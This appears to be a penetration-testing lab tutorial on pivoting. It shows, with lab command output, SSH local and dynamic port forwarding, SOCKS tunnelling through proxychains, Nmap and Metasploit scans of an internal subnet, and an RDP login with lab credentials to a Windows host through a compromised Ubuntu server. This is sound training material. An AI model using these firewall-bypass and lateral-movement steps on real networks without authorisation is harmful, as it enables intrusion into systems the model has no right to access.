Dynamic Port Forwarding with SSH and SOCKS Tunneling
Port Forwarding in Context
Port forwarding is a technique that allows us to redirect a communication request from one port to another. Port forwarding uses TCP as the primary communication layer to provide interactive communication for the forwarded port. However, different application layer protocols such as SSH or even SOCKS (non-application layer) can be used to encapsulate the forwarded traffic. This can be effective in bypassing firewalls and using existing services on your compromised host to pivot to other networks.
SSH Local Port Forwarding
Let's take an example from the below image.

Note: Each network diagram presented in this module is designed to illustrate concepts discussed in the associated section. The IP addressing shown in the diagrams will not always match the lab environments exactly. Be sure to focus on understanding the concept, and you will find the diagrams will prove very useful! After reading this section be sure to reference the above image again to reinforce the concepts.
We have our attack host (10.10.15.x) and a target Ubuntu server (10.129.x.x), which we have compromised. We will scan the target Ubuntu server using Nmap to search for open ports.
Scanning the Pivot Target
Dynamic Port Forwarding with SSH and SOCKS Tunneling
sasorirose@htb[/htb]$ nmap -sT -p22,3306 10.129.202.64
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-24 12:12 EST
Nmap scan report for 10.129.202.64
Host is up (0.12s latency).

PORT     STATE  SERVICE
22/tcp   open   ssh
3306/tcp closed mysql

Nmap done: 1 IP address (1 host up) scanned in 0.68 seconds
The Nmap output shows that the SSH port is open. To access the MySQL service, we can either SSH into the server and access MySQL from inside the Ubuntu server, or we can port forward it to our localhost on port 1234 and access it locally. A benefit of accessing it locally is if we want to execute a remote exploit on the MySQL service, we won't be able to do it without port forwarding. This is due to MySQL being hosted locally on the Ubuntu server on port 3306. So, we will use the below command to forward our local port (1234) over SSH to the Ubuntu server.
Executing the Local Port Forward
Dynamic Port Forwarding with SSH and SOCKS Tunneling
sasorirose@htb[/htb]$ ssh -L 1234:localhost:3306 ubuntu@10.129.202.64ubuntu@10.129.202.64's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu 24 Feb 2022 05:23:20 PM UTC

  System load:             0.0
  Usage of /:              28.4% of 13.72GB
  Memory usage:            34%
  Swap usage:              0%
  Processes:               175
  Users logged in:         1
  IPv4 address for ens192: 10.129.202.64
  IPv6 address for ens192: dead:beef::250:56ff:feb9:52eb
  IPv4 address for ens224: 172.16.5.129

 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.

   https://ubuntu.com/blog/microk8s-memory-optimisation

66 updates can be applied immediately.
45 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The -L command tells the SSH client to request the SSH server to forward all the data we send via the port 1234 to localhost:3306 on the Ubuntu server. By doing this, we should be able to access the MySQL service locally on port 1234. We can use Netstat or Nmap to query our local host on 1234 port to verify whether the MySQL service was forwarded.
Confirming Port Forward with Netstat
Dynamic Port Forwarding with SSH and SOCKS Tunneling
sasorirose@htb[/htb]$ netstat -antp | grep 1234
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp        0      0 127.0.0.1:1234          0.0.0.0:*               LISTEN      4034/ssh
tcp6       0      0 ::1:1234                :::*                    LISTEN      4034/ssh
Confirming Port Forward with Nmap
Dynamic Port Forwarding with SSH and SOCKS Tunneling
sasorirose@htb[/htb]$ nmap -v -sV -p1234 localhostStarting Nmap 7.92 ( https://nmap.org ) at 2022-02-24 12:18 EST
NSE: Loaded 45 scripts for scanning.
Initiating Ping Scan at 12:18
Scanning localhost (127.0.0.1) [2 ports]
Completed Ping Scan at 12:18, 0.01s elapsed (1 total hosts)
Initiating Connect Scan at 12:18
Scanning localhost (127.0.0.1) [1 port]
Discovered open port 1234/tcp on 127.0.0.1
Completed Connect Scan at 12:18, 0.01s elapsed (1 total ports)
Initiating Service scan at 12:18
Scanning 1 service on localhost (127.0.0.1)
Completed Service scan at 12:18, 0.12s elapsed (1 service on 1 host)
NSE: Script scanning 127.0.0.1.
Initiating NSE at 12:18
Completed NSE at 12:18, 0.01s elapsed
Initiating NSE at 12:18
Completed NSE at 12:18, 0.00s elapsed
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0080s latency).
Other addresses for localhost (not scanned): ::1

PORT     STATE SERVICE VERSION
1234/tcp open  mysql   MySQL 8.0.28-0ubuntu0.20.04.3

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.18 seconds
Similarly, if we want to forward multiple ports from the Ubuntu server to your localhost, you can do so by including the local port:server:port argument to your ssh command. For example, the below command forwards the apache web server's port 80 to your attack host's local port on 8080.
Forwarding Multiple Ports
Dynamic Port Forwarding with SSH and SOCKS Tunneling
sasorirose@htb[/htb]$ ssh -L 1234:localhost:3306 -L 8080:localhost:80 ubuntu@10.129.202.64Setting up to Pivot
Now, if you type ifconfig on the Ubuntu host, you will find that this server has multiple NICs:
- One connected to our attack host (ens192)
- One communicating to other hosts within a different network (ens224)
- The loopback interface (lo).
Looking for Opportunities to Pivot using ifconfig
Dynamic Port Forwarding with SSH and SOCKS Tunneling
ubuntu@WEB01:~$ ifconfig ens192: flags=4163  mtu 1500
        inet 10.129.202.64  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 dead:beef::250:56ff:feb9:52eb  prefixlen 64  scopeid 0x0
        inet6 fe80::250:56ff:feb9:52eb  prefixlen 64  scopeid 0x20
        ether 00:50:56:b9:52:eb  txqueuelen 1000  (Ethernet)
        RX packets 35571  bytes 177919049 (177.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10452  bytes 1474767 (1.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens224: flags=4163  mtu 1500
        inet 172.16.5.129  netmask 255.255.254.0  broadcast 172.16.5.255
        inet6 fe80::250:56ff:feb9:a9aa  prefixlen 64  scopeid 0x20
        ether 00:50:56:b9:a9:aa  txqueuelen 1000  (Ethernet)
        RX packets 8251  bytes 1125190 (1.1 MB)
        RX errors 0  dropped 40  overruns 0  frame 0
        TX packets 1538  bytes 123584 (123.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 270  bytes 22432 (22.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 270  bytes 22432 (22.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Unlike the previous scenario where we knew which port to access, in our current scenario, we don't know which services lie on the other side of the network. So, we can scan smaller ranges of IPs on the network (172.16.5.1-200) network or the entire subnet (172.16.5.0/23). We cannot perform this scan directly from our attack host because it does not have routes to the 172.16.5.0/23 network. To do this, we will have to perform dynamic port forwarding and pivot our network packets via the Ubuntu server. We can do this by starting a SOCKS listener on our local host (personal attack host or Pwnbox) and then configure SSH to forward that traffic via SSH to the network (172.16.5.0/23) after connecting to the target host.
This is called SSH tunneling over SOCKS proxy. SOCKS stands for Socket Secure, a protocol that helps communicate with servers where you have firewall restrictions in place. Unlike most cases where you would initiate a connection to connect to a service, in the case of SOCKS, the initial traffic is generated by a SOCKS client, which connects to the SOCKS server controlled by the user who wants to access a service on the client-side. Once the connection is established, network traffic can be routed through the SOCKS server on behalf of the connected client.
This technique is often used to circumvent the restrictions put in place by firewalls, and allow an external entity to bypass the firewall and access a service within the firewalled environment. One more benefit of using SOCKS proxy for pivoting and forwarding data is that SOCKS proxies can pivot via creating a route to an external server from NAT networks. SOCKS proxies are currently of two types: SOCKS4 and SOCKS5. SOCKS4 doesn't provide any authentication and UDP support, whereas SOCKS5 does provide that. Let's take an example of the below image where we have a NAT'd network of 172.16.5.0/23, which we cannot access directly.

In the above image, the attack host starts the SSH client and requests the SSH server to allow it to send some TCP data over the ssh socket. The SSH server responds with an acknowledgment, and the SSH client then starts listening on localhost:9050. Whatever data you send here will be broadcasted to the entire network (172.16.5.0/23) over SSH. We can use the below command to perform this dynamic port forwarding.
Enabling Dynamic Port Forwarding with SSH
Dynamic Port Forwarding with SSH and SOCKS Tunneling
sasorirose@htb[/htb]$ ssh -D 9050 ubuntu@10.129.202.64The -D argument requests the SSH server to enable dynamic port forwarding. Once we have this enabled, we will require a tool that can route any tool's packets over the port 9050. We can do this using the tool proxychains, which is capable of redirecting TCP connections through TOR, SOCKS, and HTTP/HTTPS proxy servers and also allows us to chain multiple proxy servers together. Using proxychains, we can hide the IP address of the requesting host as well since the receiving host will only see the IP of the pivot host. Proxychains is often used to force an application's TCP traffic to go through hosted proxies like SOCKS4/SOCKS5, TOR, or HTTP/HTTPS proxies.
To inform proxychains that we must use port 9050, we must modify the proxychains configuration file located at /etc/proxychains.conf. We can add socks4 127.0.0.1 9050 to the last line if it is not already there.
Checking /etc/proxychains.conf
Dynamic Port Forwarding with SSH and SOCKS Tunneling
sasorirose@htb[/htb]$ tail -4 /etc/proxychains.conf# meanwile# defaults set to "tor"socks4 127.0.0.1 9050
Now when you start Nmap with proxychains using the below command, it will route all the packets of Nmap to the local port 9050, where our SSH client is listening, which will forward all the packets over SSH to the 172.16.5.0/23 network.
Using Nmap with Proxychains
Dynamic Port Forwarding with SSH and SOCKS Tunneling
sasorirose@htb[/htb]$ proxychains nmap -v -sn 172.16.5.1-200
ProxyChains-3.1 (http://proxychains.sf.net)

Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-24 12:30 EST
Initiating Ping Scan at 12:30
Scanning 10 hosts [2 ports/host]
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.2:80-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.5:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.6:80-<--timeout
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
This part of packing all your Nmap data using proxychains and forwarding it to a remote server is called SOCKS tunneling. One more important note to remember here is that we can only perform a full TCP connect scan over proxychains. The reason for this is that proxychains cannot understand partial packets. If you send partial packets like half connect scans, it will return incorrect results. We also need to make sure we are aware of the fact that host-alive checks may not work against Windows targets because the Windows Defender firewall blocks ICMP requests (traditional pings) by default.
A full TCP connect scan without ping on an entire network range will take a long time. So, for this module, we will primarily focus on scanning individual hosts, or smaller ranges of hosts we know are alive, which in this case will be a Windows host at 172.16.5.19.
We will perform a remote system scan using the below command.
Enumerating the Windows Target through Proxychains
Dynamic Port Forwarding with SSH and SOCKS Tunneling
sasorirose@htb[/htb]$ proxychains nmap -v -Pn -sT 172.16.5.19
ProxyChains-3.1 (http://proxychains.sf.net)
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-24 12:33 EST
Initiating Parallel DNS resolution of 1 host. at 12:33
Completed Parallel DNS resolution of 1 host. at 12:33, 0.15s elapsed
Initiating Connect Scan at 12:33
Scanning 172.16.5.19 [1000 ports]
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:1720-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:587-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:445-<><>-OK
Discovered open port 445/tcp on 172.16.5.19
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:8080-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:23-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:135-<><>-OK
Discovered open port 135/tcp on 172.16.5.19
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:110-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:21-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:554-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-1172.16.5.19:25-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:5900-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:1025-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:143-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:199-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:993-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:995-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:3389-<><>-OK
Discovered open port 3389/tcp on 172.16.5.19
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:443-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:80-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:113-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:8888-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:139-<><>-OK
Discovered open port 139/tcp on 172.16.5.19
The Nmap scan shows several open ports, one of which is RDP port (3389). Similar to the Nmap scan, we can also pivot msfconsole via proxychains to perform vulnerable RDP scans using Metasploit auxiliary modules. We can start msfconsole with proxychains.
Using Metasploit with Proxychains
We can also open Metasploit using proxychains and send all associated traffic through the proxy we have established.
Dynamic Port Forwarding with SSH and SOCKS Tunneling

sasorirose@htb[/htb]$ proxychains msfconsole
ProxyChains-3.1 (http://proxychains.sf.net)


     .~+P``````-o+:.                                      -o+:.
.+oooyysyyssyyssyddh++os-`````                        ```````````````          `
+++++++++++++++++++++++sydhyoyso/:.````...`...-///::+ohhyosyyosyy/+om++:ooo///o
++++///////~~~~///////++++++++++++++++ooyysoyysosso+++++++++++++++++++///oossosy
--.`                 .-.-...-////+++++++++++++++////////~~//////++++++++++++///
                                `...............`              `...-/////...`


                                  .::::::::::-.                     .::::::-
                                .hmMMMMMMMMMMNddds\...//M\\.../hddddmMMMMMMNo
                                 :Nm-/NMMMMMMMMMMMMM$$NMMMMm&&MMMMMMMMMMMMMMy                                 .sm/`-yMMMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMMh`                                  -Nd`  :MMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMh`                                   -Nh` .yMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMm/    `oo/``-hd:  ``                 .sNd  :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMm/      .yNmMMh//+syysso-``````       -mh` :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMd    .shMMMMN//dmNMMMMMMMMMMMMs`     `:```-o++++oooo+:/ooooo+:+o+++oooo++/
    `///omh//dMMMMMMMMMMMMMMMN/:::::/+ooso--/ydh//+s+/ossssso:--syN///os:
          /MMMMMMMMMMMMMMMMMMd.     `/++-.-yy/...osydh/-+oo:-`o//...oyodh+
          -hMMmssddd+:dMMmNMMh.     `.-=mmk.//^^^\\.^^`:++:^^o://^^^\\`::
          .sMMmo.    -dMd--:mN/`           ||--X--||          ||--X--||
........../yddy/:...+hmo-...hdd:............\\=v=//............\\=v=//.........
================================================================================
=====================+--------------------------------+=========================
=====================| Session one died of dysentery. |=========================
=====================+--------------------------------+=========================
================================================================================

                     Press ENTER to size up the situation

%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%

                        Press SPACE BAR to continue


       =[ metasploit v6.1.27-dev                          ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post       ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: Adapter names can be used for IP params
set LHOST eth0

msf6 >
Let's use the rdp_scanner auxiliary module to check if the host on the internal network is listening on 3389.
Using rdp_scanner Module
Dynamic Port Forwarding with SSH and SOCKS Tunneling
msf6 > search rdp_scanner

Matching Modules
================

#  Name                               Disclosure Date  Rank    Check  Description   -  ----                               ---------------  ----    -----  -----------
   0  auxiliary/scanner/rdp/rdp_scanner                   normal  No     Identify endpoints speaking the Remote Desktop Protocol (RDP)


Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/rdp/rdp_scanner

msf6 > use 0
msf6 auxiliary(scanner/rdp/rdp_scanner) > set rhosts 172.16.5.19
rhosts => 172.16.5.19
msf6 auxiliary(scanner/rdp/rdp_scanner) > run
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:3389-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:3389-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:3389-<><>-OK

[*] 172.16.5.19:3389      - Detected RDP on 172.16.5.19:3389      (name:DC01) (domain:DC01) (domain_fqdn:DC01) (server_fqdn:DC01) (os_version:10.0.17763) (Requires NLA: No)
[*] 172.16.5.19:3389      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
At the bottom of the output above, we can see the RDP port open with the Windows OS version.
Depending on the level of access we have to this host during an assessment, we may try to run an exploit or log in using gathered credentials. For this module, we will log in to the Windows remote host over the SOCKS tunnel. This can be done using xfreerdp. The user in our case is victor, and the password is pass@123
Using xfreerdp with Proxychains
Dynamic Port Forwarding with SSH and SOCKS Tunneling

sasorirose@htb[/htb]$ proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
ProxyChains-3.1 (http://proxychains.sf.net)
[13:02:42:481] [4829:4830] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[13:02:42:482] [4829:4830] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[13:02:42:482] [4829:4830] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
[13:02:42:482] [4829:4830] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
The xfreerdp command will require an RDP certificate to be accepted before successfully establishing the session. After accepting it, we should have an RDP session, pivoting via the Ubuntu server.
Successful RDP Pivot
Note: When spawning your target, we ask you to wait for 3 - 5 minutes until the whole lab with all the configurations is set up so that the connection to your target works flawlessly.
Question:
Attention:
proxychains -f /etc/proxychains4.conf nmap -v -sn 172.16.5.1-200 some version proxychains use default proxychains.conf but define in proxychains4.conf so we have to use that command to make sure use correct file
Remote/Reverse Port Forwarding with SSH
We have seen local port forwarding, where SSH can listen on our local host and forward a service on the remote host to our port, and dynamic port forwarding, where we can send packets to a remote network via a pivot host. But sometimes, we might want to forward a local service to the remote port as well. Let's consider the scenario where we can RDP into the Windows host Windows A. As can be seen in the image below, in our previous case, we could pivot into the Windows host via the Ubuntu server.
